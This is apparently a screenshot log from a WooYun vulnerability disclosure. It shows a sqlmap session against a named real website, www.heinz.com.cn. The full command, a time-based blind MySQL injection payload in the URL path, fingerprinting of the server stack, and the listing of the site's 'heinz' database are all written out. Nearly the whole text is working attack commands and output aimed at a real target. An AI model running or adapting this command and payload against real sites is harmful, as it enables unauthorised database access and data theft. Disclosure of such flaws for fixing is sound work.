 C:\Users Desktop\sqlmap>sqlmap.py -u "http://www.heinz.com.cn/naifen/parenti
ng/c/1*.html" --no-cast --dbms=mysql --technique=T --dbs
sqlmap {1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:32:00
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[18:32:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.heinz.com.cn:80/naifen/parenting/c/1 AND (SELECT * FROM
(SELECT(SLEEP(5)))XhRB).html
---
[18:32:03] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:32:33] [INFO] confirming MySQL
[18:32:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:32:54] [INFO] adjusting time delay to 3 seconds due to good response times
[18:32:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[18:32:54] [INFO] fetching database names
[18:32:54] [INFO] fetching number of databases
[18:32:54] [INFO] retrieved:
[18:32:55] [ERROR] unable to retrieve the number of databases
[18:32:55] [INFO] falling back to current database
[18:32:55] [INFO] fetching current database
[18:32:55] [INFO] retrieved: heinz
available databases [1]:
[*] heinz
[18:35:22] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\www.heinz.com.cn'
www.wooyun.org